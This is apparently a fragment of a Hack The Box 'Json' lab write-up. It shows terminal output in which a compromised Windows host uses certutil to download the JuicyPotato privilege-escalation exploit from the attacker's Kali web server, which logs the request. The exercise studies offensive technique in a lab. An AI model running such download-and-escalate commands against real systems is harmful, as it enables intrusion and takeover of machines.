 PS C:\Users\Public\Documents> certutil -urlcache -split -f http://10.10.14.20:8000/JuicyPotato.exe C:\Users\Public\Documents\JuicyPotato.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public\Documents> dir
    Directory: C:\Users\Public\Documents
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         10/9/2021   9:56 PM     347648 JuicyPotato.exe
PS C:\Users\Public\Documents>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Json]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.158 - - [09/Oct/2021 21:52:31] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.158 - - [09/Oct/2021 21:52:33] "GET /JuicyPotato.exe HTTP/1.1" 200 -